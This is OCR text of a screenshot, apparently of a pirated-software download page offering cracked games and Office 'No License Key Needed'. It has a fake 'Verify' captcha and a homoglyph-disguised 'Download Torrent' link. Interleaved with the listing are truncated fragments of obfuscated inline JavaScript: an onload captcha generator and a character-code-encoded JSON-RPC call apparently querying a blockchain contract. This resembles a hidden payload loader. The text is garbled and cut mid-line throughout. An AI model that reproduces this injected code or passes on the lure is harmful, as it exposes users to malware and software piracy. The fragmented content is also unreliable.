
Updated
Assassin’s Creed Shadows
Digital Deluxe Edition GOG
Release Stable Windows
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Version 2026
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
Hogwarts Legacy 2 Cracked
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,5
for Desktop 2026
Office 2021 Home & Student
No License Key Needed
Verify
Dоw𝚗l𝚘ad T𝚘r𝚛ent
Fall 2: Deadpoint 2026 x264
DDP5.1 Magnet